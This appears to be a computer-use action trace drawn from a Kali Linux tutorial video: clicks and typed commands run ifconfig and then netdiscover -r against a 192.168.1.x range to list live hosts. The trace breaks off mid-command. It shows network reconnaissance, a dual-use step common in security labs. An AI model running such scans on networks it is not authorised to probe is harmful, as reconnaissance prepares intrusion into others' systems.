
- Run ifconfig in a new terminal to show the Kali interfaces, revealing address 192.168.1.23
{"action": "left_click", "coordinate": [14, 311]}

{"action": "left_click", "coordinate": [518, 185]}

{"action": "type", "text": "ifconfig"}

- In a second terminal window, run netdiscover to view its usage
{"action": "left_click", "coordinate": [516, 141]}

{"action": "left_click", "coordinate": [554, 179]}

{"action": "type", "text": "net"}

{"action": "type", "text": "discover"}

- Run netdiscover -r on the 192.168.1.x range to list the seven live hosts
{"action": "type", "text": "netdiscover -"}

{"action": "type", "text": "r"}

{"action": "type", "text": "192.16"}

{"action": "type", "text": "8.1."}
